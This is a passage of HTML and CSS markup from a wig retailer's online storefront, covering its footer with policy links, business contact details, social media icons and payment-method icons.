      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-ca/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-ca/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-ca/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-ca/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-ca/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-ca/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-ca/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-ca/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-ca/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-ca/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-ca/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-ca/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 